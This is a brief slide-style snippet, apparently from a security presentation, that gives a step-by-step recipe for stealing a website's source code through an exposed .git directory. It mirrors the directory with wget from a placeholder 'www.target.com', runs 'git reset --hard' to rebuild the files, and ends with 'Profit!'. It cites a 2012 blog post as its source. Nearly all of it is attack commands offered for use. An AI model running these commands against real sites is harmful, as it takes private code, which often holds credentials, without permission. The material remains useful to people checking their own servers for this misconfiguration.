Want source?
● Get the repo:
mkdir git-test
cd git-test
wget --mirror --include-directories=/.git
http://www.target.com/.git
● Get files
cd www.target.com
git reset --hard
● Profit!
http://www.skullsecurity.org/blog/2012/using-git-clone-to-get-pwn3d
 